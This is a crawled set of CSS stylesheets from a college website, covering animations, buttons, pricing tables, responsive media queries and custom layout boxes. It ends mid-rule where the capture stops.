    -webkit-transform: translate(60px, 0);
            transform: translate(60px, 0);
  }
  57% {
    -webkit-transform: translate(53px, -14px);
            transform: translate(53px, -14px);
  }
  60% {
    -webkit-transform: translate(45px, -10px);
            transform: translate(45px, -10px);
  }
  67% {
    -webkit-transform: translate(37px, -24px);
            transform: translate(37px, -24px);
  }
  70% {
    -webkit-transform: translate(30px, -20px);
            transform: translate(30px, -20px);
  }
  77% {
    -webkit-transform: translate(22px, -34px);
            transform: translate(22px, -34px);
  }
  80% {
    -webkit-transform: translate(15px, -30px);
            transform: translate(15px, -30px);
  }
  87% {
    -webkit-transform: translate(7px, -44px);
            transform: translate(7px, -44px);
  }
  90% {
    -webkit-transform: translate(0, -40px);
            transform: translate(0, -40px);
  }
  100% {
    -webkit-transform: translate(0, 0);
            transform: translate(0, 0);
  }
}
@-webkit-keyframes barUp1 {
  0% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  40% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  50% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  90% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  100% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
}
@keyframes barUp1 {
  0% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  40% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  50% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  90% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  100% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
}
@-webkit-keyframes barUp2 {
  0% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  40% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  50% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  90% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  100% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
}
@keyframes barUp2 {
  0% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  40% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  50% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  90% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  100% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
}
@-webkit-keyframes barUp3 {
  0% {
    -webkit-transform: scale(1, 0.6);
            transform: scale(1, 0.6);
  }
  100% {
    -webkit-transform: scale(1, 0.6);
            transform: scale(1, 0.6);
  }
}
@keyframes barUp3 {
  0% {
    -webkit-transform: scale(1, 0.6);
            transform: scale(1, 0.6);
  }
  100% {
    -webkit-transform: scale(1, 0.6);
            transform: scale(1, 0.6);
  }
}
@-webkit-keyframes barUp4 {
  0% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  40% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  50% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  90% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  100% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
}
@keyframes barUp4 {
  0% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  40% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
  50% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  90% {
    -webkit-transform: scale(1, 0.4);
            transform: scale(1, 0.4);
  }
  100% {
    -webkit-transform: scale(1, 0.8);
            transform: scale(1, 0.8);
  }
}
@-webkit-keyframes barUp5 {
  0% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  40% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  90% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
}
@keyframes barUp5 {
  0% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  40% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
  50% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  90% {
    -webkit-transform: scale(1, 0.2);
            transform: scale(1, 0.2);
  }
  100% {
    -webkit-transform: scale(1, 1);
            transform: scale(1, 1);
  }
}



/*------------------------------------------------------------------
    BUTTONS
-------------------------------------------------------------------*/

.navbar-default .btn-light {
    padding: 0 20px;
    margin-left: 15px;
}

.nav-pills,
.effect-1:after,
.nav-pills > li > a,
.global-radius,
.btn-brd {
    -webkit-border-radius: 25px 0px 25px 0px;
    -moz-border-radius: 25px 0px 25px 0px;
    border-radius: 15px ;
}

.btn-light {
    padding: 10px 20px;
    font-size: 20px;
    border: 2px solid #06622f;
    color: #ffffff;
    background-color: #a73b24;
}

.btn-dark {
    padding: 13px 40px;
    font-size: 18px;
    border: 1px solid #ececec !important;
    color: #1f1f1f;
    background-color: transparent;
}

.btn-light:hover,
.btn-light:focus {
    border-color: #06622f;
    color: rgba(255, 255, 255);
	background: #393939;
}


/*------------------------------------------------------------------
    inner Page CSS
-------------------------------------------------------------------*/

.fixed-menu .navbar-default{
	position: fixed;

	left: 0px;
	top: 0px;
	width: 100%;
	padding: 10px 10px;
	background: #ffffff;
	z-index: 0;

	z-index: 999;
	opacity: 1;
	visibility: visible;
	-ms-animation-name: fadeInDown;
	-moz-animation-name: fadeInDown;
	-op-animation-name: fadeInDown;
	-webkit-animation-name: fadeInDown;
	animation-name: fadeInDown;
	-ms-animation-duration: 500ms;
	-moz-animation-duration: 500ms;
	-op-animation-duration: 500ms;
	-webkit-animation-duration: 500ms;
	animation-duration: 500ms;
	-ms-animation-timing-function: linear;
	-moz-animation-timing-function: linear;
	-op-animation-timing-function: linear;
	-webkit-animation-timing-function: linear;
	animation-timing-function: linear;
	-ms-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-op-animation-iteration-count: 1;
	-webkit-animation-iteration-count: 1;
	animation-iteration-count: 1;
}

.fixed-menu .navbar-default {
    padding: 10px 10px;
    box-shadow: 0 0 8px 0 rgba(0,0,0,.12);
}


.banner-bg-1{
    background: url('uploads/inner-bg.jpg');
	padding: 120px 0;
	background-clip: initial;
	background-color: rgba(0, 0, 0, 0);
	background-origin: initial;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
	z-index: 0;
}

.banner-bg-1::before{
	content: "";
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
	background: rgba(34, 34, 34, 0.4);
}

.banner{
	position: relative;
}

.banner h2{
	color: #f1f1f1;
	font-size: 45px;
	font-weight: 700;
	letter-spacing: 1px;
	margin-left: 20px;
	position: relative;
}
.banner h2::after {
    background: #a73b24;
    content: "";
    height: 35px;
    left: -15px;
    position: absolute;
    top: 8px;
    width: 6px;
}

.page-title-link li{
	display: inline-block;
	position: relative;
}
.page-title-link li a {
    color: #fff;
    font-size: 18px;
    letter-spacing: 1px;
    margin: 0 15px;
    text-transform: uppercase;
	font-weight: 500;
}
.page-title-link li a:hover {
	color: #155e0f;
}
.page-title-link li::after {
    background: #a73b24;
    bottom: 8px;
    content: "";
    height: 2px;
    margin-left: -1px;
    position: absolute;
    width: 10px;
}
.page-title-link li:last-child::after {
    content: "";
    width: 0;
    height: 0;
}


.about-item{
	background: #ffffff;
	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
	padding-bottom: 10px;
	transition: all 1s ease-in-out;
	margin-bottom: 30px;
}
.about-icon{
	padding: 20px 0px;
	transition: all 1s ease-in-out;
}
.about-icon span{
	font-size: 48px;
	color: #393939;
}

.about-text h3{
	font-size: 22px;
	font-weight: 600;
	padding: 10px 0px;
}
.about-text h3 a{
	color: #393939;
}
.about-text h3 a:hover{
	color: #06622f;
}

.about-item:hover .about-icon{
	transform: rotate(-360deg);
	transition: all 1s ease-in-out;
}

.about-item:hover .about-icon span{
	color: #06622f;
	transition: all 1s ease-in-out;
}



.portfolio-filter ul li .btn-dark.active{
	background: #a73b24;
	color: #ffffff;
}


#test-box .testimonial h3{
	color: #ffffff;
}

#test-box .testimonial h4{
	color: #393939;
}


:root{
    --pricingTable-yellow: #a73b24;
    --pricingTable-purple: #06622f;
    --pricingTable-blue: #06622f;
}

.pricingTable{
    padding-bottom: 10px;
    background: #fff;
    border-bottom: 15px solid var(--pricingTable-yellow);
    text-align: center;
    overflow: hidden;
    position: relative;
	transition: all 0.3s ease-in-out;
}
.pricingTable:hover{
	cursor: pointer;
	box-shadow: 0px 2px 30px rgba(0, 0, 0, 0.1);
	transform: scale(1.04);
}
.pricingTable:before{
    content: "";
    width: 100%;
    height: 350px;
    background: var(--pricingTable-yellow);
    position: absolute;
    top: -150px;
    left: 0;
    transform: skewY(-20deg);
}
.pricingTable .pricingTable-header{
    padding: 20px 20px 60px;
    text-align: left;
    position: relative;
}
.pricingTable .title{
    font-size: 30px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
}
.pricingTable .sub-title{
    display: block;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
}
.pricingTable .year{
    width: 80px;
    height: 55px;
    background: #fff;
    padding: 7px 0;
    font-size: 15px;
    font-weight: 600;
    font-style: normal;
	line-height: 20px;
    color: var(--pricingTable-yellow);
    text-align: center;
    position: absolute;
    top: 30px;
    right: 20px;
    z-index: 1;
}
.pricingTable .year:before,
.pricingTable .year:after{
    content: "";
    width: 57px;
    height: 57px;
    background: #fff;
    position: absolute;
    top: -28px;
    left: 50%;
    z-index: -1;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}
.pricingTable .year:after{
    top: auto;
    bottom: -28px;
}
.pricingTable .price-value{
    display: inline-block;
    width: 170px;
    height: 110px;
    padding: 15px;
    border: 2px solid var(--pricingTable-yellow);
    border-top: none;
    border-bottom: none;
    position: relative;
}
.pricingTable .price-value:before,
.pricingTable .price-value:after{
    content: "";
    width: 121px;
    height: 121px;
    border: 3px solid var(--pricingTable-yellow);
    border-right: none;
    border-bottom: none;
    position: absolute;
    top: -60px;
    left: 50%;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}
.pricingTable .price-value:after{
    border-top: none;
    border-left: none;
    border-bottom: 3px solid var(--pricingTable-yellow);
    border-right: 3px solid var(--pricingTable-yellow);
    top: auto;
    bottom: -60px;
}
.pricingTable .value{
    width: 100%;
    height: 100%;
    background: #fff;
    border: 2px solid var(--pricingTable-yellow);
    border-top: none;
    border-bottom: none;
    color: var(--pricingTable-yellow);
    z-index: 1;
    position: relative;
}
.pricingTable .value:before,
.pricingTable .value:after{
    content: "";
    width: 97px;
    height: 97px;
    background: #fff;
    border: 3px solid var(--pricingTable-yellow);
    border-bottom: none;
    border-right: none;
    position: absolute;
    top: -48px;
    left: 50%;
    z-index: -1;
    transform: translateX(-50%) scaleY(0.5) rotate(45deg);
}
.pricingTable .value:after{
    border-right: 3px solid var(--pricingTable-yellow);
    border-bottom: 3px solid var(--pricingTable-yellow);
    border-top: none;
    border-left: none;
    top: auto;
    bottom: -48px;
}
.pricingTable .currency{
    display: inline-block;
    font-size: 30px;
    margin-top: 7px;
    vertical-align: top;
}
.pricingTable .amount{
    display: inline-block;
    font-size: 40px;
    font-weight: 600;
    line-height: 65px;
}
.pricingTable .amount span{
    display: inline-block;
    font-size: 30px;
    font-weight: normal;
    vertical-align: top;
    margin-top: -7px;
}
.pricingTable .month{
    display: block;
    font-size: 16px;
    line-height: 0;
}
.pricingTable .pricing-content{
    padding: 50px 0 0 80px;
    margin-bottom: 20px;
    list-style: none;
    text-align: left;
    transition: all 0.3s ease 0s;
}
.pricingTable .pricing-content li{
    padding: 7px 0;
    font-size: 16px;
    color: #808080;
    position: relative;
}
.pricingTable .pricing-content li:before,
.pricingTable .pricing-content li.disable:before{
    content: "\e963";
    font-family: 'IcoMoon-Free';
    font-weight: 900;
    width: 25px;
    height: 25px;
    line-height: 25px;
    border-radius: 50%;
    background: #98c458;
    text-align: center;
    color: #fff;
    position: absolute;
    left: -50px;
}
.pricingTable .pricing-content li.disable:before{
    content: "\e95f";
    background: #fe6c6c;
}
.pricingTable .pricingTable-signup{
    display: inline-block;
	padding: 0px 20px;
    height: 50px;
    line-height: 50px;
    font-size: 22px;
    font-weight: 700;
    color: var(--pricingTable-yellow);
    text-transform: capitalize;
    border: 2px solid var(--pricingTable-yellow);
    margin: 0 auto 10px;
    position: relative;
    transition: all 0.3s ease 0s;
}
.pricingTable .pricingTable-signup:hover{
    background: var(--pricingTable-yellow);
    color: #fff;
}
.pricingTable.purple{ border-bottom-color: var(--pricingTable-purple); }
.pricingTable.purple:before{ background: var(--pricingTable-purple); }
.pricingTable.purple .year{ color: var(--pricingTable-purple); }
.pricingTable.purple .price-value{
    border-left-color: var(--pricingTable-purple);
    border-right-color: var(--pricingTable-purple);
}
.pricingTable.purple .price-value:before{
    border-left-color: var(--pricingTable-purple);
    border-top-color: var(--pricingTable-purple);
}
.pricingTable.purple .price-value:after{
    border-right-color: var(--pricingTable-purple);
    border-bottom-color: var(--pricingTable-purple);
}
.pricingTable.purple .value{
    border-left-color: var(--pricingTable-purple);
    border-right-color: var(--pricingTable-purple);
    color: var(--pricingTable-purple);
}
.pricingTable.purple .value:before{
    border-left-color: var(--pricingTable-purple);
    border-top-color: var(--pricingTable-purple);
}
.pricingTable.purple .value:after{
    border-right-color: var(--pricingTable-purple);
    border-bottom-color: var(--pricingTable-purple);
}
.pricingTable.purple .pricingTable-signup{
    color: var(--pricingTable-purple);
    border-color: var(--pricingTable-purple);
}
.pricingTable.purple .pricingTable-signup:hover{
    color: #fff;
    background: var(--pricingTable-purple);
}
.pricingTable.blue{ border-bottom-color: var(--pricingTable-blue); }
.pricingTable.blue:before{ background: var(--pricingTable-blue); }
.pricingTable.blue .year{ color: var(--pricingTable-blue); }
.pricingTable.blue .price-value{
    border-left-color: var(--pricingTable-blue);
    border-right-color: var(--pricingTable-blue);
}
.pricingTable.blue .price-value:before{
    border-left-color: var(--pricingTable-blue);
    border-top-color: var(--pricingTable-blue);
}
.pricingTable.blue .price-value:after{
    border-right-color: var(--pricingTable-blue);
    border-bottom-color: var(--pricingTable-blue);
}
.pricingTable.blue .value{
    border-left-color: var(--pricingTable-blue);
    border-right-color: var(--pricingTable-blue);
    color: var(--pricingTable-blue);
}
.pricingTable.blue .value:before{
    border-left-color: var(--pricingTable-blue);
    border-top-color: var(--pricingTable-blue);
}
.pricingTable.blue .value:after{
    border-right-color: var(--pricingTable-blue);
    border-bottom-color: var(--pricingTable-blue);
}
.pricingTable.blue .pricingTable-signup{
    color: var(--pricingTable-blue);
    border-color: var(--pricingTable-blue);
}
.pricingTable.blue .pricingTable-signup:hover{
    color: #fff;
    background: var(--pricingTable-blue);
}
@media only screen and (max-width: 990px){
    .pricingTable{ margin-bottom: 30px; }
}
@media only screen and (max-width: 767px){
    .pricingTable:before{ transform: skewY(-15deg); }
    .pricingTable .title{ font-size: 22px; }
}




.pd-add{
	padding: 70px 0px;
}
.address-item{
	float: left;
	margin: 0 11px;
	padding: 0px 15px;
	width: 31%;
	box-shadow: 0 5px 14px rgba(0, 0, 0, 0.1);
}

.address-icon{
	padding: 15px 0px;
}
.address-icon i{
	font-size: 38px;
	color: #393939;
}

.address-item h3{
	font-size: 28px;
	font-weight: 600;
	color: #a73b24;
}


.dmtop.show {
    bottom: 20px;
}






--- FILE ---
content_type: text/css
request_url: https://www.wcc.ac.th/assets2/css/responsive.css
body_size: 1973
content:
/******************************************
    Version: 1.0
/****************************************** */

@media (max-width: 1310px) {
    .macbookright {
        right: -25%;
    }
    body.app_version .app_iphone_01 {
        right: 0% !important;
    }
    body.app_version .app_iphone_02 {
        right: -10% !important;
    }
    body.politics_version .app_iphone_01 {
        left: 0%;
    }
}

@media (max-width: 1200px) {
    body.watch_version .image-center img {
        max-width: 660px;
        top: 0;
        left: -12%;
        position: absolute !important;
        z-index: 10;
        text-align: center;
    }
    body.politics_version .app_iphone_01 {
        left: -5%;
    }
    body.watch_version .macbookright {
        right: -7%;
    }
    .header_style_01 .navbar-brand {
        padding-right: 0;
    }
    .container-fluid {
        width: 100%;
        padding: 0 15px;
    }
    .container {
        width: 90%;
    }
    .first-section h2 {
        font-size: 48px;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
	.header_style_01{
		padding: 20px 20px !important;
	}
}

@media (max-width: 1158px) {
    body.clinic_version .app_iphone_01 {
        right: -5%;
    }
    body.clinic_version .app_iphone_02 {
        right: 15%;
    }
    body.clinic_version .app_iphone_03 {
        right: -10%;
    }
    .header_style_01 .navbar-default .navbar-nav > li > a {
        font-size: 14px;
    }
    .first-section .lead {
        font-size: 18px;
    }
    .navbar-default .btn-light {
        display: none;
    }
    body.app_version .app_iphone_01 {
        right: -5% !important;
    }
    body.app_version .app_iphone_02 {
        right: -15% !important;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
}

@media (max-width: 1120px) {
    .iphones {
        right: -30%;
    }
    .macbookright {
        bottom: -10%;
        right: -35%;
    }
    .how-its-work .hc {
        width: 50% !important;
    }
    body.clinic_version .how-its-work .hc {
        width: 33.3333% !important;
    }
    body.clinic_version .dev-list .widget img {
        width: 100%;
    }
	.navbar-nav li{
		margin: 0px 5px;
	}
	.header_style_01 .navbar-default .navbar-nav > li a{
		padding: 15px 10px;
	}
	.header_style_01{
		padding: 20px 30px !important;
	}
}

@media (max-width: 992px) {
    body.clinic_version .service-widget {
        margin: 15px 0;
    }
    .m40 {
        margin-top: 40px;
    }
    body.host_version .stat-wrap {
        text-align: center;
    }
    body.host_version .stat-wrap .alignleft {
        float: none;
        margin: 0 auto;
    }
    .apple-button i {
        font-size: 32px;
        margin: 0px 20px 0 0;
        vertical-align: middle;
    }
    body.clinic_version .affix,
    body.clinic_version .header_style_01,
    body.app_version .header_style_01 {
        width: 100% !important;
        padding: 20px 0 !important;
    }
    .apple-button strong {
        font-size: 24px;
    }
    body.app_version .header_style_01 {
        top: 0 !important;
    }
    .pricing-table {
        margin: 15px 0 !important;
    }
    hr.hr2 {
        display: none;
    }
    .stat-wrap .col-md-3,
    .icon-wrapper,
    .message-box {
        margin-bottom: 30px;
    }
    .owl-prev i {
        left: 0;
    }
    .owl-next i {
        right: 0;
    }
    body.clinic_version .how-its-work .hc {
        width: 100% !important;
    }
}

@media (max-width: 1000px) {
    body.politics_version .header_style_01 {
        position: relative;
        top: 0;
        background-color: #1f1f1f !important;
    }
    body.realestate_version .message-box,
    body.realestate_version .service-widget {
        margin: 15px 0;
    }
    body.realestate_version .property-detail .col-md-2 {
        margin: 15px 0;
    }
    body.realestate_version .first-section {
        padding: 10em 0 !important;
    }
    body.realestate_version .header_style_01 {
        position: relative;
        background-color: #1f1f1f;
    }
    .footer .col-xs-12 {
        margin: 15px 0;
        width: 100% !important;
    }
    body.clinic_version .app_iphone_01,
    body.clinic_version .app_iphone_02,
    body.clinic_version .app_iphone_03 {
        display: none;
    }
    body.seo_version .header_style_01 {
        background-color: #0e0e2e;
    }
    .navbar-default .btn-light {
        display: block;
        width: 100%;
        border: 0 !important;
        padding: 0 !important;
        margin: -8px -2px 0 !important;
        line-height: 1 !important;
    }
    .navbar-collapse {
        margin-top: 15px;
    }
    .header_style_01 {
        background-color: #ffffff;
        display: block;
        left: 0;
        padding: 20px 0px !important;
        position: relative;
        right: 0;
        top: 0;
        width: 100%;
        z-index: 111;
    }
    .navbar-default .navbar-toggle {
        border-color: #393939;
        color: #1b3580;
        background-color: #393939;
		border-radius: 5px 5px 5px 5px;
    }
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus{
		border-color: #1b3580;
		background-color: #1b3580;
	}
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
        border-color: transparent;
    }
    .navbar-header {
        float: none;
    }
    .navbar-left,
    .navbar-right {
        float: none !important;
    }
    .navbar-toggle {
        display: block;
    }
    .navbar-collapse {
        border-top: 1px solid transparent;
        box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    }
    .navbar-fixed-top {
        top: 0;
        border-width: 0 0 1px;
    }
    .navbar-collapse.collapse {
        display: none!important;
    }
    .navbar-nav {
        float: none!important;
        margin-top: 7.5px;
    }
    .navbar-nav>li {
        float: none;
    }
    .navbar-nav>li>a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .collapse.in {
        display: block !important;
    }
    .affix-top {
        overflow: hidden;
        visibility: visible;
        opacity: 1;
        top: 0 !important;
    }
    .header_style_01 .navbar-default .navbar-nav > li a {
        padding: 10px 20px;
    }
    .first-section .col-md-6 {
        width: 100%;
        text-align: center;
    }
    .social-links,
    .macbookright {
        display: none !important;
    }
    .footer-distributed form input {
        width: 300px;
    }
    .footer-distributed {
        padding: 30px;
        text-align: center;
    }
    .footer-distributed .footer-company-name {
        margin-top: 10px;
        font-size: 12px;
    }
    .footer-distributed .footer-left,
    .footer-distributed .footer-right {
        float: none;
        max-width: 100%;
        margin: 0 auto;
    }
    .footer-distributed .footer-left {
        margin-bottom: 20px;
    }
    .footer-distributed form input {
        width: 100%;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.slide-text h2{
		font-size: 16px;
	}
	.btn-light{
		padding: 13px 24px;
	}
	.section{
		padding: 60px 0;
	}
	.post-media{
		margin-bottom: 30px;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}

@media (max-width: 768px) {
    body.building_version .first-section h2 {
        font-size: 34px;
    }
    body.politics_version .issuse-wrap2 {
        margin-top: 30px;
    }
    body.seo_version .nopadtop {
        padding-top: 120px;
    }
    body.host_version .affix,
    body.host_version .header_style_01 {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }
    body.host_version .stat-wrap .col-md-4 {
        margin: 15px 0;
    }
    .how-its-work .hc {
        width: 100% !important;
    }
    .affix,
    .header_style_01 {
        padding-left: 15px;
        padding-right: 15px;
    }
    .m130 {
        margin-top: 0;
    }
    .footer .widget,
    .logos .col-md-2,
    .service-widget {
        margin: 15px 0;
    }
    .features-left i {
        float: left;
        margin-right: 20px !important;
    }
    .fl-inner {
        text-align: left;
        margin-right: 0;
    }
    .effect-1:after {
        border: 0 !important;
        box-shadow: none !important;
    }
    .first-section {
        padding: 8em 0 6em !important;
    }
    .first-section h2 {
        font-size: 32px;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.left-top{
		text-align: center;
	}
	.social-box{
		float: none;
		text-align: center;
	}
	.navbar-default .navbar-toggle .icon-bar{
		background-color: #ffffff;
	}
	.banner h2{
		font-size: 30px;
	}
	.banner h2::after{
		height: 25px;
		top: 7px;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}

@media (max-width: 600px) {
    body.host_version .btn-light,
    body.app_version .btn-light {
        font-size: 14px;
        margin: 0 auto;
        padding: 10px 20px;
        text-align: center;
        width: 40% !important;
    }
    body.app_version .btn-light i {
        display: none !important;
    }
    .copyrights {
        padding: 10px 10px;
    }
    .footer-distributed {
        padding: 0;
    }
    .section-title p {
        font-size: 14px;
        line-height: 25px;
    }
    .section-title h3 {
        font-size: 28px;
    }
    .portfolio-filter ul li .btn-dark {
        width: 100%;
        display: block;
        background-color: #ffffff;
    }
    .portfolio-filter ul li {
        border-radius: 0;
        padding: 1px;
        display: inline-block;
        margin: 0 1px 2px 1px;
        text-decoration: none;
        text-transform: uppercase;
        vertical-align: middle;
        width: 49%;
        float: left;
        border: 0 solid #ededed;
    }
	.slide-text h1{
		font-size: 28px;
		letter-spacing: 0px;
	}
	.message-box h2{
		font-size: 24px;
	}
	.left-top{
		text-align: center;
	}
	.social-box{
		float: none;
		text-align: center;
	}
	.home-one-slider-otem .slider-content-area{
		height: 460px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.wcc.ac.th/assets2/css/custom.css
body_size: 1521
content:

/** ADD YOUR AWESOME CODES HERE **/
.col-box{
    height:300px;
    border-radius: 2px;
    margin: 10px 0;
    background-color: #fff;
    /* box-shadow: 0 10px 20px 0 rgba(5, 16, 44, .15); */
    border: 0.5px solid #eee;
}

.col-box-sm{
    height:260px;
    border-radius: 2px;
    margin: 10px 0;
    background-color: #fff;
    /* box-shadow: 0 10px 20px 0 rgba(5, 16, 44, .15); */
    border: 0.5px solid #eee;
}

.col-box:hover{
    background-color: rgb(247, 245, 245);
}
.col-box2:hover{
    background-color: rgb(247, 245, 245);;
}
.col-box-sm:hover{
    background-color: rgb(247, 245, 245);;
}

.col-box-img{
    height:250px;
    margin: 10px 0;
    background-color: #fff;

    overflow: hidden;
}

.col-box-img img {
    transition: transform .2s; /* Animation */
    }

    .col-box-img img:hover {
      transform: scale(1.3); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
    }

.col-box2{
    height:320px;
    border-radius: 2px;
    margin: 10px 0;
    background-color: #fff;
    border: 0.5px solid #eee;
}

.col-box3{
    height:260px;
    width:100%;
    border-radius: 2px;
    margin: 10px 0;
    background-color: #fff;
    border: 0.5px solid #eee;
}


.nav-right li{
    border-bottom: 1px solid #eed;

}
.nav-right li a{
    padding: 0px;
}
.nav-right li a:hover{
    border-bottom: 1px dashed #052a47;
    color: #052a47;
	background: #fff;
}
.nav-right li a:focus{
	background: #fff;
}
.box-detail{
    max-height: 80px;
    font-size: 23px;
    line-height: 1px;
    color: #444;
    overflow: hidden;
    text-overflow: ellipsis;

}
p{
    line-height: 1px;

}

.text-box {
    white-space: nowrap;
    width:100%;
    overflow: hidden;
    text-overflow: ellipsis;
}
.text-detail {
    height: 70px;
    width:100%;
    overflow: hidden;
    text-overflow: ellipsis;
}
.col-box2 .post-media{
    height: 65%;
    overflow: hidden;
}

.col-box2 .post-media img{
    height: 38vh;
}

.col-box .post-media img{
    height: 30vh;
}

.col-box-sm .post-media img{
    height: 160px;
}

.col-box .post-media{
    height: 60%;
    overflow: hidden;
}

.col-box3 .post-media{
    height: 60%;
    overflow: hidden;
}
.post-media img,.post-media .play-icon {
  transition: transform .2s; /* Animation */
  }

  .post-media:hover img {
    transform: scale(1.3); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
  }

  .col-box-sm .post-media:hover img {
    transform: scale(1); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
  }

  .post-media:hover > .play-icon {
    transform: scale(1.5); /* (150% zoom - Note: if the zoom is too large, it will go outside of the viewport) */
  }

  .header-box{

      border-bottom:2px solid #052a47 ;
      color:  #052a47;
      padding: 0 0 2px 0;
  }
  .header-box2{
    margin-top: 5px;
    border-bottom:0px solid #052a47 ;
    color:  #052a47;
    padding: 0 0 2px 0;
}
  .header-box span{
    padding: 5px;
    background-color: #052a47;
    color:  #fff;
}
  .complain-box{
    padding: 10px;
    background-color: #fff;
    min-height: 100px;
    border-radius: 10px;
    box-shadow: 0 10px 10px 0 rgba(5, 16, 44, .15);
    margin: 20px;
  }
  .complain-header{
    min-height: 40px;
    border-bottom: 2px #052a47 solid ;
    color: #052a47;
  }
  .complain-body{
    color: #000;
  }
  .parallax-box{
      height: 450px;
      padding: 30px 0;
  }
  .link:hover > p, .link:hover > span, .link:hover{
    color: #052a47 ;

}
.link span {
    line-height: 1px;
}
  /* Style The Dropdown Button */
.dropbtn {
    background-color: #014195;
    color: white;
    padding: 0px;
    font-size: 16px;
    border: none;
    cursor: pointer;
  }

  /* The container <div> - needed to position the dropdown content */
  .dropdown {
    position: relative;
    display: inline-block;
  }

  /* Dropdown Content (Hidden by Default) */
  .dropdown-content {
    display: none;
    position: absolute;
    background-color: #f9f9f9;
    min-width: 220px;
    box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
    z-index: 999;
  }

  /* Links inside the dropdown */
  .dropdown-content a {
    color: black;
    padding: 12px 16px;
    text-decoration: none;
    display: block;
  }

  /* Show the dropdown menu on hover */
  .dropdown:hover .dropdown-content {
    display: block;
  }

  /* Change the background color of the dropdown button when the dropdown content is shown */
  .dropdown:hover .dropbtn {
    background-color: #052a47;
  }
  .col-centered{
    float: none;
    margin: 0 auto;
}
.banner-bg::before{
	content: "";
	display: inline-block;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
	z-index: -1;
	background: rgba(34, 34, 34, 0.4);
}

.breadcrumbs-box{
    color: #999;
}
.breadcrumbs-box a{
    margin: 0px 5px;
    color: #999;
}

.list_event{
    border-left: 4px solid #052a47;
    transition-duration: .3s;
    cursor: pointer;
    line-height: 20px;
}

.list_event:hover{
    border-left: 10px solid #052a47;
    transition-duration: .3s;
    cursor: pointer;
}

.list_event:after{
    border-left: 4px solid #052a47;
    transition-duration: .3s;
}

.list_event .list-name {
    color: #052a47;
    font-size: 28px;
}

.list_event .list-date {
    font-size: 18px;
}

iframe
{

transform-origin: top left;
-ms-transform-origin: top left;
-webkit-transform-origin: top left;
-moz-transform-origin: top left;
-webkit-transform-origin: top left;
}


@media (min-width: 414px) {
    .btn-group .dropdown-content{
        width:350px;
        left:-140px;
    }
    .slider-bg-one {

    }
  }

@media (min-width: 320px) {
